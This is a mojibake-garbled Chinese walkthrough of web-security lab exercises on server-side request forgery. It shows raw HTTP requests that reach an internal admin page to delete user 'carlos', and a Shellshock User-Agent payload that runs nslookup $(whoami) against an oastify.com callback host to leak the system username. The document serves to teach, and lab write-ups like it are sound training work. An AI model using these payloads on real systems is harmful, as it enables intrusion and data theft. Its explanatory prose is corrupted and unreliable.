

дҪҝз”ЁDnsLogиҝӣиЎҢйӘҢиҜҒпјҢеҸ‘зҺ°еӯҳеңЁеӣһжҳҫпјҢ****еҲӣе»әдёҖдёӘеҲ©з”ЁејҖж”ҫйҮҚе®ҡеҗ‘жјҸжҙһзҡ„URLпјҢйҮҚе®ҡеҗ‘еҲ°з®ЎзҗҶз•ҢйқўпјҢ并е°Ҷе…¶иҫ“е…ҘиӮЎзҘЁжЈҖжҹҘеҷЁдёҠзҡ„stockApiеҸӮж•°пјҡ
GetжҸҗдәӨеҸӮ数并дёҚдјҡжҳҫзӨәдҝЎжҒҜпјҢеӣ дёәйҮҚе®ҡеҗ‘еҲ°еҶ…зҪ‘дәҶ
жӯӨж—¶йҮҚж–°еӣһеҲ°жЈҖжҹҘж•°йҮҸеҠҹиғҪзӮ№пјҢжҠ“еҢ…еҸ‘зҺ°иҜ·жұӮи·Ҝеҫ„дёә
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0a0f0008049d3117812cc0eb009f0017.web-security-academy.net
Cookie: session=RvsFc32IvjozAi9Jpn0NpcGGO4j2jiwi; session=8c8YpHoJxmnNr0eT0cYNc7C6ztfCLxn7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a0f0008049d3117812cc0eb009f0017.web-security-academy.net/product?productId=3
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: https://0a0f0008049d3117812cc0eb009f0017.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=/product/stock/check?productId=3&storeId=1
|
жӯӨж—¶е°ҶstockApiзҡ„и·Ҝеҫ„жӣҝжҚўдёәеӯҳеңЁSSRFзҡ„и·Ҝеҫ„
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
POST /product/stock HTTP/2
Host: 0a0f0008049d3117812cc0eb009f0017.web-security-academy.net
Cookie: session=RvsFc32IvjozAi9Jpn0NpcGGO4j2jiwi; session=8c8YpHoJxmnNr0eT0cYNc7C6ztfCLxn7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a0f0008049d3117812cc0eb009f0017.web-security-academy.net/product?productId=3
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: https://0a0f0008049d3117812cc0eb009f0017.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
жҲҗеҠҹи®ҝй—®еҲ°еҶ…зҪ‘дҝЎжҒҜпјҢжҲҗеҠҹеҲ йҷӨз”ЁжҲ·
stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
|



дҪҝз”Ё Shellshock жјҸжҙһзҡ„зӣІ SSRF
йўҳзӣ®жҸҸиҝ°пјҡ****жң¬зҪ‘з«ҷдҪҝз”ЁеҲҶжһҗиҪҜ件пјҢеҪ“дә§е“ҒйЎөйқўеҠ иҪҪж—¶пјҢиҜҘиҪҜ件дјҡиҺ·еҸ–Refererж ҮйўҳдёӯжҢҮе®ҡзҡ„URLгҖӮ
иҰҒи§ЈеҶіе®һйӘҢй—®йўҳпјҢиҜ·дҪҝз”ЁжӯӨеҠҹиғҪеҜ№з«ҜеҸЈ8080дёҠзҡ„192.168.0.XиҢғеӣҙеҶ…зҡ„еҶ…йғЁжңҚеҠЎеҷЁжү§иЎҢSSRFзӣІж”»еҮ»гҖӮеңЁзӣІзӣ®ж”»еҮ»дёӯпјҢеҜ№еҶ…йғЁжңҚеҠЎеҷЁдҪҝз”ЁShellshockжңүж•ҲиҙҹиҪҪд»Ҙжі„жјҸж“ҚдҪңзі»з»ҹз”ЁжҲ·зҡ„еҗҚз§°
жјҸжҙһзӮ№иҝҳжҳҜеӯҳеңЁHttpеӨҙзҡ„Refererеӯ—ж®ө,еҸ‘йҖҒзҡ„bpиҝӣиЎҢдё»еҠЁжү«жҸҸпјҢеҸ‘зҺ°UAеӯ—ж®өеӯҳеңЁеӨ–еёҰ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
GET /product?productId=1 HTTP/2
Host: 0a9100de047ed21f812c483700c10016.web-security-academy.net
Cookie: session=6nguy31YigoG8xuNqE55PbrvBqNOMBdQ
User-Agent: () { :; }; /usr/bin/nslookup $(whoami).6ahbphz9r7tozk7rl6y75ygx2o8fw9ky.oastify.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://192.168.0.1:8080
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
еңЁUAеӨҙж·»еҠ д»ҘдёӢеӯ—ж®өпјҡ() { :; }; /usr/bin/nslookup $(whoami).3qu85ef6749lfhno13e4lvwuilocc70w.oastify.com
еңЁеӯҳеңЁSSRFзҡ„Refererеӯ—ж®өж·»еҠ пјҡhttps://192.168.0.1:8080пјҢ并дҪҝз”ЁbpжЁЎеқ—йҒҚеҺҶIP
|
жӯӨж—¶DnslogжҲҗеҠҹжҺҘ收еҲ°иҜ·жұӮпјҢжҲҗеҠҹе°Ҷзі»з»ҹз”ЁжҲ·еҗҚеӨ–еёҰеҮәжқҘ
е…·жңүеҹәдәҺзҷҪеҗҚеҚ•зҡ„иҫ“е…ҘиҝҮж»ӨеҷЁзҡ„ SSRF

е®һйӘҢиҰҒжұӮпјҡиҰҒи§ЈеҶіе®һйӘҢй—®йўҳпјҡжӣҙж”№еә“еӯҳжЈҖжҹҘURLд»Ҙи®ҝй—®з®ЎзҗҶз•Ңйқўhttpпјҡ//localhost/adminпјҢ并еҲ йҷӨз”ЁжҲ·carlos


жјҸжҙһзӮ№пјҡжЈҖжҹҘеә“еӯҳ
зӣҙжҺҘдҝ®ж”№дёәиҮӘе·ұзҡ„Dnslogең°еқҖпјҢжҸҗзӨәURLеҸӘиғҪдёәstock.weliketoshop.net

